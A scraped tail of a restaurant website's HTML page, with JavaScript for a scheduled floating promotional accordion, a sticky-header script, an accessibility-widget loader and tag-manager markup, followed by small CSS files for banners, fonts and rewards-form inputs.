          const disclaimerFontSize = '10px'; // string, ex. '7px';
          // single day reoccuring 
          const isSingleDayReoccuring = false; // false if always on, boolean, ex. true (no quotes around true or false)
          const daysForSingleDayReoccuring = ['tuesday', 'sunday']; // must be in an array [], values can be 'sunday', 'monday', 'tuesday', 'wednesday', 'thursday', 'friday', 'saturday', string, ex. ['sunday'];, ex. ['sunday','monday'];
          // start and end dates 
          const startDate = ''; // leave as '' if no start date, string, ex. '05/22/2022';
          const endDate = ''; // leave as '' if no end date, string, ex. '05/27/2022';
          // create style element
          const style = document.createElement('style');
          // add CSS styles
          style.innerHTML = `.ddwwfloatingaccordion-box-small {
                                  z-index: 100000;
                                  position: fixed;
                                  bottom: 20px;
                                  right: 20px;
                                  text-align: center;
                                  /*transform: translate(0%, 0%);*/
                                  ${headlineFontColor ? `color: ${headlineFontColor};` : ''}
                                  ${boxFont ? `font-family: ${boxFont};` : ''}
                                  ${boxBackgroundColor ? `background-color: ${boxBackgroundColor};` : ''}
                                  ${includeImage ? 'padding: 0 0 15px 0;' : 'padding: 25px 0 15px 0;'}
                                  width: 85%;
                                  ${boxMaxWidth ? `max-width: ${boxMaxWidth};` : 'max-width: 370px;'}
                                  border-radius: 10px;
                                  box-shadow: 0 2px 4px 0 rgba(0,0,0,0.4);
                                  transition: 0.3s;
                                  background-color: #F5F5F5;
                                  opacity: 0;
                                  visibility: hidden;
                                }
                                .ddwwfloatingaccordion-box-small:hover {
                                  box-shadow: 0 4px 8px 0 rgba(0,0,0,0.6);
                                }
                                .ddwwfloatingaccordion {
                                  z-index: 100000;
                                  position: fixed;
                                  left: 0;
                                  top: 0;
                                  width: 100%;
                                  height: 100%;
                                  background-color: rgba(0, 0, 0, 0.7);
                                  opacity: 0;
                                  visibility: hidden;
                                }
                                .ddwwfloatingaccordion-box {
                                  z-index: 100000;
                                  position: fixed;
                                  bottom: 20px;
                                  right: 20px;
                                  text-align: center;
                                  /*transform: translate(0%, 0%);*/
                                  ${headlineFontColor ? `color: ${headlineFontColor};` : ''}
                                  ${boxFont ? `font-family: ${boxFont};` : ''}
                                  ${boxBackgroundColor ? `background-color: ${boxBackgroundColor};` : ''}
                                  ${includeImage ? 'padding: 0 0 15px 0;' : 'padding: 25px 0 15px 0;'}
                                  width: 50px;
                                  height: 50px;
                                  padding-top: 3px;
                                  padding-right: 3px;
                                  ${boxMaxWidth ? `max-width: ${boxMaxWidth};` : 'max-width: 370px;'}
                                  border-radius: 10px;
                                  box-shadow: 0 2px 4px 0 rgba(0,0,0,0.4);
                                  transition: 0.3s;
                                  /*background-image: linear-gradient(-86deg,#ececec 0,#fff 100%),linear-gradient(14deg,#000 0,#fff 100%);*/
                                  /*background-image: url(https://www.elpolloloco.com/content/img/img-loco-rewards-bottom-01.jpg)!important;
                                  background-position: 50%;
                                  background-size: cover;*/
                                  opacity: 0;
                                  visibility: hidden;
                                }
                                .ddwwfloatingaccordion-box:hover {
                                  box-shadow: 0 4px 8px 0 rgba(0,0,0,0.6);
                                }
                                .ddwwfloatingaccordion-row {
                                  display: flex;
                                  flex-direction: row;
                                  flex-wrap: nowrap;
                                  width: 100%;
                                  margin-bottom: 5px;
                                }
                                .ddwwfloatingaccordion-col-headline,
                                .ddwwfloatingaccordion-col-btn {
                                  display: flex;
                                  flex-direction: column;
                                  flex-basis: 100%;
                                  align-items: center;
                                  justify-content: center;
                                }
                                .ddwwfloatingaccordion-col-headline {
                                  flex: 10;
                                }
                                .ddwwfloatingaccordion-col-btn {
                                  flex: 1;
                                }
                                .ddwwfloatingaccordion-image {
                                  max-height: ${imageMaxHeight};
                                  width: 100%;
                                  object-fit: cover;
                                  object-position: 0% 0%;
                                }
                                .ddwwfloatingaccordion-open-button,
                                .ddwwfloatingaccordion-close-button {
                                  /*${includeImage ? 'filter: invert(100%) sepia(100%) saturate(0%) hue-rotate(91deg) brightness(101%) contrast(103%);' : ''}*/
                                  /*position: fixed;
                                  right: 10px;
                                  top: 10px;*/
                                  width: 100%;
                                  text-align: center;
                                  cursor: pointer;
                                  padding-top: 3px;
                                  background: none;
                                  border: none;
                                  padding: 5px;
                                }
                                .ddwwfloatingaccordion-open-button {
                                  border-left: 1px solid #CCC;
                                }
                                .ddwwfloatingaccordion-headline {
                                  margin: 15px 2px 10px 2px;
                                  line-height: 1.1;
                                  color: #000;
                                  ${headlineFontSize ? `font-size: ${headlineFontSize};` : ''}
                                  ${headlineFontColor ? `color: ${headlineFontColor};` : ''}
                                  ${headlineFont ? `font-family: ${headlineFont};` : ''}
                                  ${headlineUppercase ? 'text-transform: uppercase;' : ''}
                                  ${headlineFontWeight ? `font-weight: ${headlineFontWeight};` : ''}
                                  letter-spacing: 0px;
                                  padding-bottom: 0px;
                                }
                                .ddwwfloatingaccordion-subheadline {
                                  margin: 10px 5px 15px 5px;
                                  ${subheadlineFontSize ? `font-size: ${subheadlineFontSize};` : ''}
                                  ${subheadlineFontColor ? `color: ${subheadlineFontColor};` : ''}
                                  ${subheadlineFont ? `font-family: ${subheadlineFont};` : ''}
                                  ${subheadlineUppercase ? 'text-transform: uppercase;' : ''}
                                  ${subheadlineFontWeight ? `font-weight: ${subheadlineFontWeight};` : ''}
                                  /*letter-spacing: 1px;*/
                                  /*text-transform: uppercase;*/
                                }
                                .ddwwfloatingaccordion-order-btn {
                                  /*width: 150px;*/
                                  /*min-height: 40px;*/
                                  border-radius: 0px; 
                                  display: flex;
                                  -webkit-box-align: center;
                                  align-items: center;
                                  -webkit-box-pack: center;
                                  justify-content: center;
                                  ${btnFontSize ? `font-size: ${btnFontSize};` : ''}
                                  ${btnFontColor ? `color: ${btnFontColor};` : ''}
                                  ${btnFont ? `font-family: ${btnFont};` : ''}
                                  ${btnUppercase ? 'text-transform: uppercase;' : ''}
                                  ${btnFontWeight ? `font-weight: ${btnFontWeight};` : ''}
                                  ${btnBackgroundColor ? `background-color: ${btnBackgroundColor};` : ''}
                                  ${btnBorderColor ? `border-color: ${btnBorderColor};` : ''}
                                  ${btnPadding ? `padding: ${btnPadding};` : ''}
                                  text-decoration: none;
                                  line-height: 1.2;
                                  letter-spacing: 1px;
                                  box-shadow: 0px 3px 10px rgb(0 0 0 / 16%);
                                }
                                .ddwwfloatingaccordion-order-btn:hover,
                                .ddwwfloatingaccordion-order-btn:active,
                                .ddwwfloatingaccordion-order-btn:visited {
                                  text-decoration: none;
                                }
                                .ddwwfloatingaccordion-order-btn:hover {
                                  ${btnHoverFontColor ? `color: ${btnHoverFontColor};` : ''}
                                  ${btnHoverBackgroundColor ? `background-color: ${btnHoverBackgroundColor};` : ''}
                                }
                                .ddwwfloatingaccordion-first-btn {
                                  margin-right: 7px;
                                }
                                .ddwwfloatingaccordion-disclaimer {
                                  margin: 25px 15px -20px 15px;
                                  text-align: left;
                                }
                                .ddwwfloatingaccordion-disclaimer p {
                                  ${disclaimerFontSize ? `font-size: ${disclaimerFontSize};` : ''}
                                  line-height: 1.2;
                                }
                                .ddwwfloatingaccordion-wrapper {
                                  display: flex;
                                  justify-content: center;
                                }
                                .ddwwfloatingaccordion-show-accordion {
                                  opacity: 1;
                                  visibility: visible;
                                  transform: scale(1.0);
                                }
                                .ddwwfloatingaccordion-move-accordion {
                                  bottom: 200px !important;
                                }
                                @media only screen and (max-width: 600px) {
                                  .ddwwfloatingaccordion-headline {
                                    ${headlineMobileFontSize ? `font-size: ${headlineMobileFontSize};` : ''}
                                  }
                                  .ddwwfloatingaccordion-subheadline {
                                    ${subheadlineMobileFontSize ? `font-size: ${subheadlineMobileFontSize};` : ''}
                                  }
                                  .ddwwfloatingaccordion-box-small {
                                    width: 100%;
                                    max-width: 100%;
                                    bottom: 0;
                                    right: 0;
                                    padding-bottom: 10px;
                                    padding-top: 10px;
                                    border-radius: 0px;
                                    box-shadow: 0px 0 5px #777;
                                  }
                                  .ddwwfloatingaccordion-row {
                                    display: none;
                                  }
                                  .logo-small {
                                    padding-bottom: 40px;
                                  }
                                  .ddwwfloatingaccordion-wrapper {
                                    padding: 0 10px;
                                  }
                                  .ddwwfloatingaccordion-order-btn {
                                    width: 100%;
                                    padding: 10px 30px;
                                  }
                                }`;
                                  // append the style to the DOM in <head> section
                                  document.head.appendChild(style);
                                  // time checks for single day reoccuring, start date, end date 
                                  var inDayRange = false;
                                  var inTimeRange = false;
                                  const now = new Date();
                                  if (isSingleDayReoccuring && daysForSingleDayReoccuring) {
                                    const days = ['sunday', 'monday', 'tuesday', 'wednesday', 'thursday', 'friday', 'saturday'];
                                    var singleDayReoccuringDayIndexes = [];
                                    daysForSingleDayReoccuring.forEach((element) => {
                                      singleDayReoccuringDayIndexes.push(days.indexOf(element.toLowerCase()));
                                    });
                                    const dateDay = now.getDay();
                                    if (singleDayReoccuringDayIndexes.includes(dateDay)) {
                                      inDayRange = true;
                                    } else {
                                      inDayRange = false;
                                    }
                                  } else {
                                    inDayRange = true;
                                  }
                                  if (startDate && !endDate) {
                                    const startDateDateTime = new Date(startDate);
                                    if (now > startDateDateTime) {
                                      inTimeRange = true;
                                    } else {
                                      inTimeRange = false;
                                    }
                                  } else if (startDate && endDate) {
                                    const startDateDateTime = new Date(startDate);
                                    const endDateDateTime = new Date(endDate + ' 23:59:00');
                                    if (now > startDateDateTime && now < endDateDateTime) {
                                      inTimeRange = true;
                                    } else {
                                      inTimeRange = false;
                                    }
                                  } else if (!startDate && endDate) {
                                    const endDateDateTime = new Date(endDate + ' 23:59:00');
                                    if (now < endDateDateTime) {
                                      inTimeRange = true;
                                    } else {
                                      inTimeRange = false;
                                    }
                                  } else if (!startDate && !endDate) {
                                    inTimeRange = true;
                                  }
                                  if (inTimeRange && inDayRange) {
                                    var body = document.getElementsByTagName("BODY")[0];
                                    // closes accordion if it has been closed in the past 
                                    if (sessionStorage.getItem('accordionClosed') == 'true') {
                                      defaultToExpanded = true;
                                    }
                                    body.insertAdjacentHTML('afterbegin',
                                      `<div class="ddwwfloatingaccordion-box-small ${!defaultToExpanded ? `ddwwfloatingaccordion-show-accordion` : ``}"><div class="ddwwfloatingaccordion-row"><div class="ddwwfloatingaccordion-col-headline"><p class="ddwwfloatingaccordion-headline">${headline}</p></div><div class="ddwwfloatingaccordion-col-btn"><button class="ddwwfloatingaccordion-open-button" aria-label="Open button"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 24 24" fill="none" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M9 18l6-6-6-6"/></svg></button></div></div><div class="ddwwfloatingaccordion-wrapper">${singleButton ? `<a class="ddwwfloatingaccordion-order-btn" href="${singleBtnUrl}">${singleBtnTxt}</a>` : `<a class="ddwwfloatingaccordion-order-btn ddwwfloatingaccordion-first-btn" href="${doubleBtnOneUrl}">${doubleBtnOneTxt}</a><a class="ddwwfloatingaccordion-order-btn" href="${doubleBtnTwoUrl}">${doubleBtnTwoTxt}</a>`}</div></div>
                             <div class="ddwwfloatingaccordion-box ${defaultToExpanded ? `ddwwfloatingaccordion-show-accordion` : ``}"><button class="ddwwfloatingaccordion-close-button" aria-label="close button"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 24 24" fill="none" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M15 18l-6-6 6-6"/></svg></button></div>`
                                    );
                                    var accordionSmall = document.querySelector(".ddwwfloatingaccordion-box-small");
                                    //var accordionLarge = document.querySelector(".ddwwfloatingaccordion");
                                    var accordionLargeBox = document.querySelector(".ddwwfloatingaccordion-box");
                                    var accordionOpenButtons = document.querySelectorAll(".ddwwfloatingaccordion-open-button");
                                    var accordionCloseButtons = document.querySelectorAll(".ddwwfloatingaccordion-close-button");
                                    var accordionHeadlineCols = document.querySelectorAll(".ddwwfloatingaccordion-col-headline");

                                    function toggleAccordion() {
                                      accordionSmall.classList.toggle("ddwwfloatingaccordion-show-accordion");
                                      accordionLargeBox.classList.toggle("ddwwfloatingaccordion-show-accordion");
                                      if (defaultToExpanded) {
                                        sessionStorage.getItem('accordionClosed') == 'false' ? sessionStorage.setItem('accordionClosed', 'true') : sessionStorage.setItem('accordionClosed', 'false');
                                      } else {
                                        sessionStorage.getItem('accordionClosed') == 'true' ? sessionStorage.setItem('accordionClosed', 'false') : sessionStorage.setItem('accordionClosed', 'true');
                                      }
                                    }
                                    // function windowOnClick(event) {
                                    //   if (event.target === accordionLarge) {
                                    //     toggleAccordion();
                                    //   }
                                    // }
                                    accordionOpenButtons.forEach(element => element.addEventListener("click", toggleAccordion));
                                    accordionCloseButtons.forEach(element => element.addEventListener("click", toggleAccordion));
                                    accordionHeadlineCols.forEach(element => element.addEventListener("click", toggleAccordion));
                                    //window.addEventListener("click", windowOnClick);
                                    // osano banner 
                                    var osanoBanner = document.querySelector('.osano-cm-window__dialog.osano-cm-dialog.osano-cm-dialog--position_bottom.osano-cm-dialog--type_bar');
                                    var hiddenOsanoBanner = document.querySelector('.osano-cm-window__dialog.osano-cm-dialog.osano-cm-dialog--position_bottom.osano-cm-dialog--type_bar.osano-cm-dialog--hidden');
                                    var osanoBtns = document.querySelectorAll('.osano-cm-dialog__buttons button');

                                    function toggleAccordionPosition() {
                                      accordionSmall.classList.toggle("ddwwfloatingaccordion-move-accordion");
                                      accordionLargeBox.classList.toggle("ddwwfloatingaccordion-move-accordion");
                                    }
                                    osanoBtns.forEach(element => element.addEventListener("click", toggleAccordionPosition));
                                    if (hiddenOsanoBanner && osanoBanner) {
                                      // tbd
                                    } else if (!hiddenOsanoBanner && osanoBanner) {
                                      toggleAccordionPosition();
                                    }
                                    if (document.getElementsByClassName("ddwwfloatingaccordion").length > 1) {
                                      var dup = document.getElementsByClassName("ddwwfloatingaccordion")[1];
                                      dup.style.display = "none";
                                    }
                                  };
                                });
                              </script>
    <script type="text/javascript">
        jQuery(window).scroll(function() {
            scroll();
        });
        function scroll() {
            if ($(window).scrollTop() > 240) {
                if (!$("header").hasClass('compact')) {
                    $("header").addClass('compact');
                }
            } else {
                if ($("header").hasClass('compact')) {
                    $("header").removeClass('compact');
                }
            }
        }
    </script>
    <!--<script type="text/javascript">
        jQuery(document).ready(function($) {
            if($(window).width() >= 768){
                var $details = $(".category-sidebar"),
                detailsPos = $details.position().top;
                $(window).on("scroll", function() {
                    if ($(window).scrollTop() > 260)
                        $details.css("position", "fixed").css("top","auto").css("bottom", 20).css("z-index", -1);
                    else
                        $details.css("position", "relative").css("top", 0);
                })
            }
        });
    </script> -->
    <script type="text/javascript">
        jQuery("h1, h2, h3, h4, h5, h6, p, span, img").attr("tabindex", 0);
        jQuery(".item").removeAttr("aria-describedby");
        jQuery(".item").removeAttr("opacity");
        jQuery(".rewards-page-wrap .click-here-btn a").attr("aria-label", "Online order link");
    </script>
    <style>
        .menu-categories-section-wrap row {position: relative;}
    </style>
<!--------------------------------------------------------------->
<script> window.onload = function() {(function(){ var s = document.createElement('script'); var h = document.querySelector('head') || document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, disableBgProcess : false, language : 'en', position : 'left', leadColor : '#981a37', triggerColor : '#e51d41', triggerRadius : '50%', triggerPositionX : 'left', triggerPositionY : 'bottom', triggerIcon : 'people', triggerSize : 'medium', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'left', triggerPositionY : 'bottom', triggerOffsetX : 10, triggerOffsetY : 10, triggerRadius : '50%' } }); }; h.appendChild(s); })(); }</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PW6B3TT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script src=https://intstatic.com/vs_2/MnVDc3v4.js></script>
<!-- End Google Tag Manager (noscript) -->   
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/css/custom.css
body_size: 274
content:
/* banner css */
.lp-pages .banner-section .banner-wrap .page-titles {position: absolute;height: 100%;width: 100%;margin: 0px auto;top: -5px;background-color: rgba(0, 0, 0, 0.3);}
.lp-pages .banner-section .banner-wrap .page-titles h1 {text-transform: uppercase;position: absolute;bottom: 0;font-size: 70px;font-weight: 700;margin: 0;color: #ffffff;font-family: 'quicksandregular';}
.btn-red {font-size: 15px;color: #fff;font-weight: 700;background: #C41230;line-height: normal;border: none;text-transform: uppercase;font-family: 'futura_lightregular' !important;padding: 15px 25px;}
.folder-track p, .folder-track p span, .folder-track p span>a {font-size: 13px;text-transform: uppercase;color: #fff;text-decoration: none;border-bottom: 0;margin: 0 5px 0 0;font-weight: 600;line-height: 40px;}
.folder-track.breadcrumb-ribbon-banner {padding: 65px 0px 15px;background: #C41230;margin-bottom: 10px;}
.folder-track span.arrow svg path {fill: #fff;}
/* banner css */


--- FILE ---
content_type: text/css
request_url: https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/QuestaSans-Regular/stylesheet.css
body_size: 22
content:
@font-face {
    font-family: 'Questa Sans';
    src: url('QuestaSans-Regular.eot');
    src: url('QuestaSans-Regular.eot?#iefix') format('embedded-opentype'),
        url('QuestaSans-Regular.woff2') format('woff2'),
        url('QuestaSans-Regular.woff') format('woff'),
        url('QuestaSans-Regular.ttf') format('truetype'),
        url('QuestaSans-Regular.svg#QuestaSans-Regular') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}



--- FILE ---
content_type: text/css
request_url: https://www.leeannchin.com/assets/common/styles/rewards.css
body_size: 331
content:
/* ==========================================================================
   rewards pickupstix Here
   ========================================================================== */

input[type="text"] , input[type="email"]{
    background-color: #ffffff;
    border: solid 1px #999999;
    height: auto;
    box-shadow: none;
    outline: 0;
    border-radius: 0;
    padding: 12px;
    
    display: block;
    width: 100%;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
    background-image: none;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
